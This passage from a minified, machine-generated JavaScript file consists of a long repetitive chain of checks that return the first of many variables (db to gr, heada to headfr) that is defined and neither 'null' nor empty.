db\u0026\u0026\"null\"!=db\u0026\u0026\"\"!=db)return db;if(\"undefined\"!=typeof dc\u0026\u0026\"null\"!=dc\u0026\u0026\"\"!=dc)return dc;if(\"undefined\"!=typeof dd\u0026\u0026\"null\"!=dd\u0026\u0026\"\"!=dd)return dd;\nif(\"undefined\"!=typeof de\u0026\u0026\"null\"!=de\u0026\u0026\"\"!=de)return de;if(\"undefined\"!=typeof df\u0026\u0026\"null\"!=df\u0026\u0026\"\"!=df)return df;if(\"undefined\"!=typeof dg\u0026\u0026\"null\"!=dg\u0026\u0026\"\"!=dg)return dg;if(\"undefined\"!=typeof dh\u0026\u0026\"null\"!=dh\u0026\u0026\"\"!=dh)return dh;if(\"undefined\"!=typeof di\u0026\u0026\"null\"!=di\u0026\u0026\"\"!=di)return di;if(\"undefined\"!=typeof dj\u0026\u0026\"null\"!=dj\u0026\u0026\"\"!=dj)return dj;if(\"undefined\"!=typeof dk\u0026\u0026\"null\"!=dk\u0026\u0026\"\"!=dk)return dk;if(\"undefined\"!=typeof dl\u0026\u0026\"null\"!=dl\u0026\u0026\"\"!=dl)return dl;if(\"undefined\"!=typeof dm\u0026\u0026\"null\"!=dm\u0026\u0026\"\"!=dm)return dm;\nif(\"undefined\"!=typeof dn\u0026\u0026\"null\"!=dn\u0026\u0026\"\"!=dn)return dn;if(\"undefined\"!=typeof doo\u0026\u0026\"null\"!=doo\u0026\u0026\"\"!=doo)return doo;if(\"undefined\"!=typeof dp\u0026\u0026\"null\"!=dp\u0026\u0026\"\"!=dp)return dp;if(\"undefined\"!=typeof dq\u0026\u0026\"null\"!=dq\u0026\u0026\"\"!=dq)return dq;if(\"undefined\"!=typeof dr\u0026\u0026\"null\"!=dr\u0026\u0026\"\"!=dr)return dr;if(\"undefined\"!=typeof ds\u0026\u0026\"null\"!=ds\u0026\u0026\"\"!=ds)return ds;if(\"undefined\"!=typeof dt\u0026\u0026\"null\"!=dt\u0026\u0026\"\"!=dt)return dt;if(\"undefined\"!=typeof du\u0026\u0026\"null\"!=du\u0026\u0026\"\"!=du)return du;if(\"undefined\"!=typeof dv\u0026\u0026\"null\"!=dv\u0026\u0026\"\"!=dv)return dv;\nif(\"undefined\"!=typeof dw\u0026\u0026\"null\"!=dw\u0026\u0026\"\"!=dw)return dw;if(\"undefined\"!=typeof dx\u0026\u0026\"null\"!=dx\u0026\u0026\"\"!=dx)return dx;if(\"undefined\"!=typeof dy\u0026\u0026\"null\"!=dy\u0026\u0026\"\"!=dy)return dy;if(\"undefined\"!=typeof dz\u0026\u0026\"null\"!=dz\u0026\u0026\"\"!=dz)return dz;if(\"undefined\"!=typeof ea\u0026\u0026\"null\"!=ea\u0026\u0026\"\"!=ea)return ea;if(\"undefined\"!=typeof eb\u0026\u0026\"null\"!=eb\u0026\u0026\"\"!=eb)return eb;if(\"undefined\"!=typeof ec\u0026\u0026\"null\"!=ec\u0026\u0026\"\"!=ec)return ec;if(\"undefined\"!=typeof ed\u0026\u0026\"null\"!=ed\u0026\u0026\"\"!=ed)return ed;if(\"undefined\"!=typeof ee\u0026\u0026\"null\"!=ee\u0026\u0026\"\"!=ee)return ee;\nif(\"undefined\"!=typeof ef\u0026\u0026\"null\"!=ef\u0026\u0026\"\"!=ef)return ef;if(\"undefined\"!=typeof eg\u0026\u0026\"null\"!=eg\u0026\u0026\"\"!=eg)return eg;if(\"undefined\"!=typeof eh\u0026\u0026\"null\"!=eh\u0026\u0026\"\"!=eh)return eh;if(\"undefined\"!=typeof ei\u0026\u0026\"null\"!=ei\u0026\u0026\"\"!=ei)return ei;if(\"undefined\"!=typeof ej\u0026\u0026\"null\"!=ej\u0026\u0026\"\"!=ej)return ej;if(\"undefined\"!=typeof ek\u0026\u0026\"null\"!=ek\u0026\u0026\"\"!=ek)return ek;if(\"undefined\"!=typeof el\u0026\u0026\"null\"!=el\u0026\u0026\"\"!=el)return el;if(\"undefined\"!=typeof em\u0026\u0026\"null\"!=em\u0026\u0026\"\"!=em)return em;if(\"undefined\"!=typeof en\u0026\u0026\"null\"!=en\u0026\u0026\"\"!=en)return en;\nif(\"undefined\"!=typeof eo\u0026\u0026\"null\"!=eo\u0026\u0026\"\"!=eo)return eo;if(\"undefined\"!=typeof ep\u0026\u0026\"null\"!=ep\u0026\u0026\"\"!=ep)return ep;if(\"undefined\"!=typeof eq\u0026\u0026\"null\"!=eq\u0026\u0026\"\"!=eq)return eq;if(\"undefined\"!=typeof er\u0026\u0026\"null\"!=er\u0026\u0026\"\"!=er)return er;if(\"undefined\"!=typeof es\u0026\u0026\"null\"!=es\u0026\u0026\"\"!=es)return es;if(\"undefined\"!=typeof et\u0026\u0026\"null\"!=et\u0026\u0026\"\"!=et)return et;if(\"undefined\"!=typeof eu\u0026\u0026\"null\"!=eu\u0026\u0026\"\"!=eu)return eu;if(\"undefined\"!=typeof ev\u0026\u0026\"null\"!=ev\u0026\u0026\"\"!=ev)return ev;if(\"undefined\"!=typeof ew\u0026\u0026\"null\"!=ew\u0026\u0026\"\"!=ew)return ew;\nif(\"undefined\"!=typeof ex\u0026\u0026\"null\"!=ex\u0026\u0026\"\"!=ex)return ex;if(\"undefined\"!=typeof ey\u0026\u0026\"null\"!=ey\u0026\u0026\"\"!=ey)return ey;if(\"undefined\"!=typeof ez\u0026\u0026\"null\"!=ez\u0026\u0026\"\"!=ez)return ez;if(\"undefined\"!=typeof fa\u0026\u0026\"null\"!=fa\u0026\u0026\"\"!=fa)return fa;if(\"undefined\"!=typeof fb\u0026\u0026\"null\"!=fb\u0026\u0026\"\"!=fb)return fb;if(\"undefined\"!=typeof fc\u0026\u0026\"null\"!=fc\u0026\u0026\"\"!=fc)return fc;if(\"undefined\"!=typeof fd\u0026\u0026\"null\"!=fd\u0026\u0026\"\"!=fd)return fd;if(\"undefined\"!=typeof fe\u0026\u0026\"null\"!=fe\u0026\u0026\"\"!=fe)return fe;if(\"undefined\"!=typeof ff\u0026\u0026\"null\"!=ff\u0026\u0026\"\"!=ff)return ff;\nif(\"undefined\"!=typeof fg\u0026\u0026\"null\"!=fg\u0026\u0026\"\"!=fg)return fg;if(\"undefined\"!=typeof fh\u0026\u0026\"null\"!=fh\u0026\u0026\"\"!=fh)return fh;if(\"undefined\"!=typeof fi\u0026\u0026\"null\"!=fi\u0026\u0026\"\"!=fi)return fi;if(\"undefined\"!=typeof fj\u0026\u0026\"null\"!=fj\u0026\u0026\"\"!=fj)return fj;if(\"undefined\"!=typeof fk\u0026\u0026\"null\"!=fk\u0026\u0026\"\"!=fk)return fk;if(\"undefined\"!=typeof fl\u0026\u0026\"null\"!=fl\u0026\u0026\"\"!=fl)return fl;if(\"undefined\"!=typeof fm\u0026\u0026\"null\"!=fm\u0026\u0026\"\"!=fm)return fm;if(\"undefined\"!=typeof fn\u0026\u0026\"null\"!=fn\u0026\u0026\"\"!=fn)return fn;if(\"undefined\"!=typeof fo\u0026\u0026\"null\"!=fo\u0026\u0026\"\"!=fo)return fo;\nif(\"undefined\"!=typeof fp\u0026\u0026\"null\"!=fp\u0026\u0026\"\"!=fp)return fp;if(\"undefined\"!=typeof fq\u0026\u0026\"null\"!=fq\u0026\u0026\"\"!=fq)return fq;if(\"undefined\"!=typeof fr\u0026\u0026\"null\"!=fr\u0026\u0026\"\"!=fr)return fr;if(\"undefined\"!=typeof fs\u0026\u0026\"null\"!=fs\u0026\u0026\"\"!=fs)return fs;if(\"undefined\"!=typeof ft\u0026\u0026\"null\"!=ft\u0026\u0026\"\"!=ft)return ft;if(\"undefined\"!=typeof fu\u0026\u0026\"null\"!=fu\u0026\u0026\"\"!=fu)return fu;if(\"undefined\"!=typeof fv\u0026\u0026\"null\"!=fv\u0026\u0026\"\"!=fv)return fv;if(\"undefined\"!=typeof fw\u0026\u0026\"null\"!=fw\u0026\u0026\"\"!=fw)return fw;if(\"undefined\"!=typeof fx\u0026\u0026\"null\"!=fx\u0026\u0026\"\"!=fx)return fx;\nif(\"undefined\"!=typeof fy\u0026\u0026\"null\"!=fy\u0026\u0026\"\"!=fy)return fy;if(\"undefined\"!=typeof fz\u0026\u0026\"null\"!=fz\u0026\u0026\"\"!=fz)return fz;if(\"undefined\"!=typeof ga\u0026\u0026\"null\"!=ga\u0026\u0026\"\"!=ga)return ga;if(\"undefined\"!=typeof gb\u0026\u0026\"null\"!=gb\u0026\u0026\"\"!=gb)return gb;if(\"undefined\"!=typeof gc\u0026\u0026\"null\"!=gc\u0026\u0026\"\"!=gc)return gc;if(\"undefined\"!=typeof gd\u0026\u0026\"null\"!=gd\u0026\u0026\"\"!=gd)return gd;if(\"undefined\"!=typeof ge\u0026\u0026\"null\"!=ge\u0026\u0026\"\"!=ge)return ge;if(\"undefined\"!=typeof gf\u0026\u0026\"null\"!=gf\u0026\u0026\"\"!=gf)return gf;if(\"undefined\"!=typeof gg\u0026\u0026\"null\"!=gg\u0026\u0026\"\"!=gg)return gg;\nif(\"undefined\"!=typeof gh\u0026\u0026\"null\"!=gh\u0026\u0026\"\"!=gh)return gh;if(\"undefined\"!=typeof gi\u0026\u0026\"null\"!=gi\u0026\u0026\"\"!=gi)return gi;if(\"undefined\"!=typeof gj\u0026\u0026\"null\"!=gj\u0026\u0026\"\"!=gj)return gj;if(\"undefined\"!=typeof gk\u0026\u0026\"null\"!=gk\u0026\u0026\"\"!=gk)return gk;if(\"undefined\"!=typeof gl\u0026\u0026\"null\"!=gl\u0026\u0026\"\"!=gl)return gl;if(\"undefined\"!=typeof gm\u0026\u0026\"null\"!=gm\u0026\u0026\"\"!=gm)return gm;if(\"undefined\"!=typeof gn\u0026\u0026\"null\"!=gn\u0026\u0026\"\"!=gn)return gn;if(\"undefined\"!=typeof go\u0026\u0026\"null\"!=go\u0026\u0026\"\"!=go)return go;if(\"undefined\"!=typeof gp\u0026\u0026\"null\"!=gp\u0026\u0026\"\"!=gp)return gp;\nif(\"undefined\"!=typeof gq\u0026\u0026\"null\"!=gq\u0026\u0026\"\"!=gq)return gq;if(\"undefined\"!=typeof gr\u0026\u0026\"null\"!=gr\u0026\u0026\"\"!=gr)return gr;if(\"undefined\"!=typeof heada\u0026\u0026\"null\"!=heada\u0026\u0026\"\"!=heada)return heada;if(\"undefined\"!=typeof headb\u0026\u0026\"null\"!=headb\u0026\u0026\"\"!=headb)return headb;if(\"undefined\"!=typeof headc\u0026\u0026\"null\"!=headc\u0026\u0026\"\"!=headc)return headc;if(\"undefined\"!=typeof headd\u0026\u0026\"null\"!=headd\u0026\u0026\"\"!=headd)return headd;if(\"undefined\"!=typeof heade\u0026\u0026\"null\"!=heade\u0026\u0026\"\"!=heade)return heade;if(\"undefined\"!=typeof headf\u0026\u0026\"null\"!=headf\u0026\u0026\"\"!=\nheadf)return headf;if(\"undefined\"!=typeof headg\u0026\u0026\"null\"!=headg\u0026\u0026\"\"!=headg)return headg;if(\"undefined\"!=typeof headh\u0026\u0026\"null\"!=headh\u0026\u0026\"\"!=headh)return headh;if(\"undefined\"!=typeof headi\u0026\u0026\"null\"!=headi\u0026\u0026\"\"!=headi)return headi;if(\"undefined\"!=typeof headj\u0026\u0026\"null\"!=headj\u0026\u0026\"\"!=headj)return headj;if(\"undefined\"!=typeof headk\u0026\u0026\"null\"!=headk\u0026\u0026\"\"!=headk)return headk;if(\"undefined\"!=typeof headl\u0026\u0026\"null\"!=headl\u0026\u0026\"\"!=headl)return headl;if(\"undefined\"!=typeof headm\u0026\u0026\"null\"!=headm\u0026\u0026\"\"!=headm)return headm;if(\"undefined\"!=\ntypeof headn\u0026\u0026\"null\"!=headn\u0026\u0026\"\"!=headn)return headn;if(\"undefined\"!=typeof heado\u0026\u0026\"null\"!=heado\u0026\u0026\"\"!=heado)return heado;if(\"undefined\"!=typeof headp\u0026\u0026\"null\"!=headp\u0026\u0026\"\"!=headp)return headp;if(\"undefined\"!=typeof headq\u0026\u0026\"null\"!=headq\u0026\u0026\"\"!=headq)return headq;if(\"undefined\"!=typeof headr\u0026\u0026\"null\"!=headr\u0026\u0026\"\"!=headr)return headr;if(\"undefined\"!=typeof heads\u0026\u0026\"null\"!=heads\u0026\u0026\"\"!=heads)return heads;if(\"undefined\"!=typeof headt\u0026\u0026\"null\"!=headt\u0026\u0026\"\"!=headt)return headt;if(\"undefined\"!=typeof headu\u0026\u0026\"null\"!=headu\u0026\u0026\n\"\"!=headu)return headu;if(\"undefined\"!=typeof headv\u0026\u0026\"null\"!=headv\u0026\u0026\"\"!=headv)return headv;if(\"undefined\"!=typeof headw\u0026\u0026\"null\"!=headw\u0026\u0026\"\"!=headw)return headw;if(\"undefined\"!=typeof headx\u0026\u0026\"null\"!=headx\u0026\u0026\"\"!=headx)return headx;if(\"undefined\"!=typeof heady\u0026\u0026\"null\"!=heady\u0026\u0026\"\"!=heady)return heady;if(\"undefined\"!=typeof headz\u0026\u0026\"null\"!=headz\u0026\u0026\"\"!=headz)return headz;if(\"undefined\"!=typeof headaa\u0026\u0026\"null\"!=headaa\u0026\u0026\"\"!=headaa)return headaa;if(\"undefined\"!=typeof headab\u0026\u0026\"null\"!=headab\u0026\u0026\"\"!=headab)return headab;\nif(\"undefined\"!=typeof headac\u0026\u0026\"null\"!=headac\u0026\u0026\"\"!=headac)return headac;if(\"undefined\"!=typeof headad\u0026\u0026\"null\"!=headad\u0026\u0026\"\"!=headad)return headad;if(\"undefined\"!=typeof headae\u0026\u0026\"null\"!=headae\u0026\u0026\"\"!=headae)return headae;if(\"undefined\"!=typeof headaf\u0026\u0026\"null\"!=headaf\u0026\u0026\"\"!=headaf)return headaf;if(\"undefined\"!=typeof headag\u0026\u0026\"null\"!=headag\u0026\u0026\"\"!=headag)return headag;if(\"undefined\"!=typeof headah\u0026\u0026\"null\"!=headah\u0026\u0026\"\"!=headah)return headah;if(\"undefined\"!=typeof headai\u0026\u0026\"null\"!=headai\u0026\u0026\"\"!=headai)return headai;\nif(\"undefined\"!=typeof headaj\u0026\u0026\"null\"!=headaj\u0026\u0026\"\"!=headaj)return headaj;if(\"undefined\"!=typeof headak\u0026\u0026\"null\"!=headak\u0026\u0026\"\"!=headak)return headak;if(\"undefined\"!=typeof headal\u0026\u0026\"null\"!=headal\u0026\u0026\"\"!=headal)return headal;if(\"undefined\"!=typeof headam\u0026\u0026\"null\"!=headam\u0026\u0026\"\"!=headam)return headam;if(\"undefined\"!=typeof headan\u0026\u0026\"null\"!=headan\u0026\u0026\"\"!=headan)return headan;if(\"undefined\"!=typeof headao\u0026\u0026\"null\"!=headao\u0026\u0026\"\"!=headao)return headao;if(\"undefined\"!=typeof headap\u0026\u0026\"null\"!=headap\u0026\u0026\"\"!=headap)return headap;\nif(\"undefined\"!=typeof headaq\u0026\u0026\"null\"!=headaq\u0026\u0026\"\"!=headaq)return headaq;if(\"undefined\"!=typeof headar\u0026\u0026\"null\"!=headar\u0026\u0026\"\"!=headar)return headar;if(\"undefined\"!=typeof headas\u0026\u0026\"null\"!=headas\u0026\u0026\"\"!=headas)return headas;if(\"undefined\"!=typeof headat\u0026\u0026\"null\"!=headat\u0026\u0026\"\"!=headat)return headat;if(\"undefined\"!=typeof headau\u0026\u0026\"null\"!=headau\u0026\u0026\"\"!=headau)return headau;if(\"undefined\"!=typeof headav\u0026\u0026\"null\"!=headav\u0026\u0026\"\"!=headav)return headav;if(\"undefined\"!=typeof headaw\u0026\u0026\"null\"!=headaw\u0026\u0026\"\"!=headaw)return headaw;\nif(\"undefined\"!=typeof headax\u0026\u0026\"null\"!=headax\u0026\u0026\"\"!=headax)return headax;if(\"undefined\"!=typeof headay\u0026\u0026\"null\"!=headay\u0026\u0026\"\"!=headay)return headay;if(\"undefined\"!=typeof headaz\u0026\u0026\"null\"!=headaz\u0026\u0026\"\"!=headaz)return headaz;if(\"undefined\"!=typeof headba\u0026\u0026\"null\"!=headba\u0026\u0026\"\"!=headba)return headba;if(\"undefined\"!=typeof headbb\u0026\u0026\"null\"!=headbb\u0026\u0026\"\"!=headbb)return headbb;if(\"undefined\"!=typeof headbc\u0026\u0026\"null\"!=headbc\u0026\u0026\"\"!=headbc)return headbc;if(\"undefined\"!=typeof headbd\u0026\u0026\"null\"!=headbd\u0026\u0026\"\"!=headbd)return headbd;\nif(\"undefined\"!=typeof headbe\u0026\u0026\"null\"!=headbe\u0026\u0026\"\"!=headbe)return headbe;if(\"undefined\"!=typeof headbf\u0026\u0026\"null\"!=headbf\u0026\u0026\"\"!=headbf)return headbf;if(\"undefined\"!=typeof headbg\u0026\u0026\"null\"!=headbg\u0026\u0026\"\"!=headbg)return headbg;if(\"undefined\"!=typeof headbh\u0026\u0026\"null\"!=headbh\u0026\u0026\"\"!=headbh)return headbh;if(\"undefined\"!=typeof headbi\u0026\u0026\"null\"!=headbi\u0026\u0026\"\"!=headbi)return headbi;if(\"undefined\"!=typeof headbj\u0026\u0026\"null\"!=headbj\u0026\u0026\"\"!=headbj)return headbj;if(\"undefined\"!=typeof headbk\u0026\u0026\"null\"!=headbk\u0026\u0026\"\"!=headbk)return headbk;\nif(\"undefined\"!=typeof headbl\u0026\u0026\"null\"!=headbl\u0026\u0026\"\"!=headbl)return headbl;if(\"undefined\"!=typeof headbm\u0026\u0026\"null\"!=headbm\u0026\u0026\"\"!=headbm)return headbm;if(\"undefined\"!=typeof headbn\u0026\u0026\"null\"!=headbn\u0026\u0026\"\"!=headbn)return headbn;if(\"undefined\"!=typeof headbo\u0026\u0026\"null\"!=headbo\u0026\u0026\"\"!=headbo)return headbo;if(\"undefined\"!=typeof headbp\u0026\u0026\"null\"!=headbp\u0026\u0026\"\"!=headbp)return headbp;if(\"undefined\"!=typeof headbq\u0026\u0026\"null\"!=headbq\u0026\u0026\"\"!=headbq)return headbq;if(\"undefined\"!=typeof headbr\u0026\u0026\"null\"!=headbr\u0026\u0026\"\"!=headbr)return headbr;\nif(\"undefined\"!=typeof headbs\u0026\u0026\"null\"!=headbs\u0026\u0026\"\"!=headbs)return headbs;if(\"undefined\"!=typeof headbt\u0026\u0026\"null\"!=headbt\u0026\u0026\"\"!=headbt)return headbt;if(\"undefined\"!=typeof headbu\u0026\u0026\"null\"!=headbu\u0026\u0026\"\"!=headbu)return headbu;if(\"undefined\"!=typeof headbv\u0026\u0026\"null\"!=headbv\u0026\u0026\"\"!=headbv)return headbv;if(\"undefined\"!=typeof headbw\u0026\u0026\"null\"!=headbw\u0026\u0026\"\"!=headbw)return headbw;if(\"undefined\"!=typeof headbx\u0026\u0026\"null\"!=headbx\u0026\u0026\"\"!=headbx)return headbx;if(\"undefined\"!=typeof headby\u0026\u0026\"null\"!=headby\u0026\u0026\"\"!=headby)return headby;\nif(\"undefined\"!=typeof headbz\u0026\u0026\"null\"!=headbz\u0026\u0026\"\"!=headbz||\"undefined\"!=typeof headbz\u0026\u0026\"null\"!=headbz\u0026\u0026\"\"!=headbz)return headbz;if(\"undefined\"!=typeof headca\u0026\u0026\"null\"!=headca\u0026\u0026\"\"!=headca)return headca;if(\"undefined\"!=typeof headcb\u0026\u0026\"null\"!=headcb\u0026\u0026\"\"!=headcb)return headcb;if(\"undefined\"!=typeof headcc\u0026\u0026\"null\"!=headcc\u0026\u0026\"\"!=headcc)return headcc;if(\"undefined\"!=typeof headcd\u0026\u0026\"null\"!=headcd\u0026\u0026\"\"!=headcd)return headcd;if(\"undefined\"!=typeof headce\u0026\u0026\"null\"!=headce\u0026\u0026\"\"!=headce)return headce;if(\"undefined\"!=\ntypeof headcf\u0026\u0026\"null\"!=headcf\u0026\u0026\"\"!=headcf)return headcf;if(\"undefined\"!=typeof headcg\u0026\u0026\"null\"!=headcg\u0026\u0026\"\"!=headcg)return headcg;if(\"undefined\"!=typeof headch\u0026\u0026\"null\"!=headch\u0026\u0026\"\"!=headch)return headch;if(\"undefined\"!=typeof headci\u0026\u0026\"null\"!=headci\u0026\u0026\"\"!=headci)return headci;if(\"undefined\"!=typeof headcj\u0026\u0026\"null\"!=headcj\u0026\u0026\"\"!=headcj)return headcj;if(\"undefined\"!=typeof headck\u0026\u0026\"null\"!=headck\u0026\u0026\"\"!=headck)return headck;if(\"undefined\"!=typeof headcl\u0026\u0026\"null\"!=headcl\u0026\u0026\"\"!=headcl)return headcl;if(\"undefined\"!=\ntypeof headcm\u0026\u0026\"null\"!=headcm\u0026\u0026\"\"!=headcm)return headcm;if(\"undefined\"!=typeof headcn\u0026\u0026\"null\"!=headcn\u0026\u0026\"\"!=headcn)return headcn;if(\"undefined\"!=typeof headco\u0026\u0026\"null\"!=headco\u0026\u0026\"\"!=headco)return headco;if(\"undefined\"!=typeof headcp\u0026\u0026\"null\"!=headcp\u0026\u0026\"\"!=headcp)return headcp;if(\"undefined\"!=typeof headcq\u0026\u0026\"null\"!=headcq\u0026\u0026\"\"!=headcq)return headcq;if(\"undefined\"!=typeof headcr\u0026\u0026\"null\"!=headcr\u0026\u0026\"\"!=headcr)return headcr;if(\"undefined\"!=typeof headcs\u0026\u0026\"null\"!=headcs\u0026\u0026\"\"!=headcs)return headcs;if(\"undefined\"!=\ntypeof headct\u0026\u0026\"null\"!=headct\u0026\u0026\"\"!=headct)return headct;if(\"undefined\"!=typeof headcu\u0026\u0026\"null\"!=headcu\u0026\u0026\"\"!=headcu)return headcu;if(\"undefined\"!=typeof headcv\u0026\u0026\"null\"!=headcv\u0026\u0026\"\"!=headcv)return headcv;if(\"undefined\"!=typeof headcw\u0026\u0026\"null\"!=headcw\u0026\u0026\"\"!=headcw)return headcw;if(\"undefined\"!=typeof headcx\u0026\u0026\"null\"!=headcx\u0026\u0026\"\"!=headcx)return headcx;if(\"undefined\"!=typeof headcy\u0026\u0026\"null\"!=headcy\u0026\u0026\"\"!=headcy)return headcy;if(\"undefined\"!=typeof headcz\u0026\u0026\"null\"!=headcz\u0026\u0026\"\"!=headcz)return headcz;if(\"undefined\"!=\ntypeof headda\u0026\u0026\"null\"!=headda\u0026\u0026\"\"!=headda)return headda;if(\"undefined\"!=typeof headdb\u0026\u0026\"null\"!=headdb\u0026\u0026\"\"!=headdb)return headdb;if(\"undefined\"!=typeof headdc\u0026\u0026\"null\"!=headdc\u0026\u0026\"\"!=headdc)return headdc;if(\"undefined\"!=typeof headdd\u0026\u0026\"null\"!=headdd\u0026\u0026\"\"!=headdd)return headdd;if(\"undefined\"!=typeof headde\u0026\u0026\"null\"!=headde\u0026\u0026\"\"!=headde)return headde;if(\"undefined\"!=typeof headdf\u0026\u0026\"null\"!=headdf\u0026\u0026\"\"!=headdf)return headdf;if(\"undefined\"!=typeof headdg\u0026\u0026\"null\"!=headdg\u0026\u0026\"\"!=headdg)return headdg;if(\"undefined\"!=\ntypeof headdh\u0026\u0026\"null\"!=headdh\u0026\u0026\"\"!=headdh)return headdh;if(\"undefined\"!=typeof headdi\u0026\u0026\"null\"!=headdi\u0026\u0026\"\"!=headdi)return headdi;if(\"undefined\"!=typeof headdj\u0026\u0026\"null\"!=headdj\u0026\u0026\"\"!=headdj)return headdj;if(\"undefined\"!=typeof headdk\u0026\u0026\"null\"!=headdk\u0026\u0026\"\"!=headdk)return headdk;if(\"undefined\"!=typeof headdl\u0026\u0026\"null\"!=headdl\u0026\u0026\"\"!=headdl)return headdl;if(\"undefined\"!=typeof headdm\u0026\u0026\"null\"!=headdm\u0026\u0026\"\"!=headdm)return headdm;if(\"undefined\"!=typeof headdn\u0026\u0026\"null\"!=headdn\u0026\u0026\"\"!=headdn)return headdn;if(\"undefined\"!=\ntypeof headdo\u0026\u0026\"null\"!=headdo\u0026\u0026\"\"!=headdo)return headdo;if(\"undefined\"!=typeof headdp\u0026\u0026\"null\"!=headdp\u0026\u0026\"\"!=headdp)return headdp;if(\"undefined\"!=typeof headdq\u0026\u0026\"null\"!=headdq\u0026\u0026\"\"!=headdq)return headdq;if(\"undefined\"!=typeof headdr\u0026\u0026\"null\"!=headdr\u0026\u0026\"\"!=headdr)return headdr;if(\"undefined\"!=typeof headds\u0026\u0026\"null\"!=headds\u0026\u0026\"\"!=headds)return headds;if(\"undefined\"!=typeof headdt\u0026\u0026\"null\"!=headdt\u0026\u0026\"\"!=headdt)return headdt;if(\"undefined\"!=typeof headdu\u0026\u0026\"null\"!=headdu\u0026\u0026\"\"!=headdu)return headdu;if(\"undefined\"!=\ntypeof headdv\u0026\u0026\"null\"!=headdv\u0026\u0026\"\"!=headdv)return headdv;if(\"undefined\"!=typeof headdw\u0026\u0026\"null\"!=headdw\u0026\u0026\"\"!=headdw)return headdw;if(\"undefined\"!=typeof headdx\u0026\u0026\"null\"!=headdx\u0026\u0026\"\"!=headdx)return headdx;if(\"undefined\"!=typeof headdy\u0026\u0026\"null\"!=headdy\u0026\u0026\"\"!=headdy)return headdy;if(\"undefined\"!=typeof headdz\u0026\u0026\"null\"!=headdz\u0026\u0026\"\"!=headdz)return headdz;if(\"undefined\"!=typeof headea\u0026\u0026\"null\"!=headea\u0026\u0026\"\"!=headea)return headea;if(\"undefined\"!=typeof headeb\u0026\u0026\"null\"!=headeb\u0026\u0026\"\"!=headeb)return headeb;if(\"undefined\"!=\ntypeof headec\u0026\u0026\"null\"!=headec\u0026\u0026\"\"!=headec)return headec;if(\"undefined\"!=typeof headed\u0026\u0026\"null\"!=headed\u0026\u0026\"\"!=headed)return headed;if(\"undefined\"!=typeof headee\u0026\u0026\"null\"!=headee\u0026\u0026\"\"!=headee)return headee;if(\"undefined\"!=typeof headef\u0026\u0026\"null\"!=headef\u0026\u0026\"\"!=headef)return headef;if(\"undefined\"!=typeof headeg\u0026\u0026\"null\"!=headeg\u0026\u0026\"\"!=headeg)return headeg;if(\"undefined\"!=typeof headeh\u0026\u0026\"null\"!=headeh\u0026\u0026\"\"!=headeh)return headeh;if(\"undefined\"!=typeof headei\u0026\u0026\"null\"!=headei\u0026\u0026\"\"!=headei)return headei;if(\"undefined\"!=\ntypeof headej\u0026\u0026\"null\"!=headej\u0026\u0026\"\"!=headej)return headej;if(\"undefined\"!=typeof headek\u0026\u0026\"null\"!=headek\u0026\u0026\"\"!=headek)return headek;if(\"undefined\"!=typeof headel\u0026\u0026\"null\"!=headel\u0026\u0026\"\"!=headel)return headel;if(\"undefined\"!=typeof headem\u0026\u0026\"null\"!=headem\u0026\u0026\"\"!=headem)return headem;if(\"undefined\"!=typeof headen\u0026\u0026\"null\"!=headen\u0026\u0026\"\"!=headen)return headen;if(\"undefined\"!=typeof headeo\u0026\u0026\"null\"!=headeo\u0026\u0026\"\"!=headeo)return headeo;if(\"undefined\"!=typeof headep\u0026\u0026\"null\"!=headep\u0026\u0026\"\"!=headep)return headep;if(\"undefined\"!=\ntypeof headeq\u0026\u0026\"null\"!=headeq\u0026\u0026\"\"!=headeq)return headeq;if(\"undefined\"!=typeof header\u0026\u0026\"null\"!=header\u0026\u0026\"\"!=header)return header;if(\"undefined\"!=typeof heades\u0026\u0026\"null\"!=heades\u0026\u0026\"\"!=heades)return heades;if(\"undefined\"!=typeof headet\u0026\u0026\"null\"!=headet\u0026\u0026\"\"!=headet)return headet;if(\"undefined\"!=typeof headeu\u0026\u0026\"null\"!=headeu\u0026\u0026\"\"!=headeu)return headeu;if(\"undefined\"!=typeof headev\u0026\u0026\"null\"!=headev\u0026\u0026\"\"!=headev)return headev;if(\"undefined\"!=typeof headew\u0026\u0026\"null\"!=headew\u0026\u0026\"\"!=headew)return headew;if(\"undefined\"!=\ntypeof headex\u0026\u0026\"null\"!=headex\u0026\u0026\"\"!=headex)return headex;if(\"undefined\"!=typeof headey\u0026\u0026\"null\"!=headey\u0026\u0026\"\"!=headey)return headey;if(\"undefined\"!=typeof headez\u0026\u0026\"null\"!=headez\u0026\u0026\"\"!=headez)return headez;if(\"undefined\"!=typeof headfa\u0026\u0026\"null\"!=headfa\u0026\u0026\"\"!=headfa)return headfa;if(\"undefined\"!=typeof headfb\u0026\u0026\"null\"!=headfb\u0026\u0026\"\"!=headfb)return headfb;if(\"undefined\"!=typeof headfc\u0026\u0026\"null\"!=headfc\u0026\u0026\"\"!=headfc)return headfc;if(\"undefined\"!=typeof headfd\u0026\u0026\"null\"!=headfd\u0026\u0026\"\"!=headfd)return headfd;if(\"undefined\"!=\ntypeof headfe\u0026\u0026\"null\"!=headfe\u0026\u0026\"\"!=headfe)return headfe;if(\"undefined\"!=typeof headff\u0026\u0026\"null\"!=headff\u0026\u0026\"\"!=headff)return headff;if(\"undefined\"!=typeof headfg\u0026\u0026\"null\"!=headfg\u0026\u0026\"\"!=headfg)return headfg;if(\"undefined\"!=typeof headfh\u0026\u0026\"null\"!=headfh\u0026\u0026\"\"!=headfh)return headfh;if(\"undefined\"!=typeof headfi\u0026\u0026\"null\"!=headfi\u0026\u0026\"\"!=headfi)return headfi;if(\"undefined\"!=typeof headfj\u0026\u0026\"null\"!=headfj\u0026\u0026\"\"!=headfj)return headfj;if(\"undefined\"!=typeof headfk\u0026\u0026\"null\"!=headfk\u0026\u0026\"\"!=headfk)return headfk;if(\"undefined\"!=\ntypeof headfl\u0026\u0026\"null\"!=headfl\u0026\u0026\"\"!=headfl)return headfl;if(\"undefined\"!=typeof headfm\u0026\u0026\"null\"!=headfm\u0026\u0026\"\"!=headfm)return headfm;if(\"undefined\"!=typeof headfn\u0026\u0026\"null\"!=headfn\u0026\u0026\"\"!=headfn)return headfn;if(\"undefined\"!=typeof headfo\u0026\u0026\"null\"!=headfo\u0026\u0026\"\"!=headfo)return headfo;if(\"undefined\"!=typeof headfp\u0026\u0026\"null\"!=headfp\u0026\u0026\"\"!=headfp)return headfp;if(\"undefined\"!=typeof headfq\u0026\u0026\"null\"!=headfq\u0026\u0026\"\"!=headfq)return headfq;if(\"undefined\"!=typeof headfr\u0026\u0026\"null\"!=headfr\u0026\u0026\"\"!=headfr)return headfr;if(\"undefined\"!=\ntypeof 